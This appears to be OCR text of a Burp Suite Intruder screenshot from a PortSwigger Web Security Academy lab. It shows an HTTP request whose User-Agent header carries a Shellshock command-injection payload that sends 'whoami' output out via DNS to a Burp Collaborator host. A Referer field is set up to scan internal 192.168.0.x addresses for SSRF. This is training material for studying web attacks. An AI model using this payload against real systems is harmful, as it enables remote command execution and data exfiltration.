 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.9.1 - Temporary Project - licensed to intigriti [3 user license]
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /product?productId=2 HTTP/1.1
2 Host: ace71f4f1ff26e3dc0545f2e00dd0045.web-security-academy.net
3 Cookie: session=7rjPQiFvDgs0XKH45jLgUrH847U9iLOr
4 User-Agent: () { foo;}; /usr/bin/nslookup $(whoami).vsr6yo9q41uezwg8wdmvej79e0kq8f.burpcollaborator.net;
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer: http://192.168.0.§x§:8080/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Connection: close
17
18
? Search... 0 matches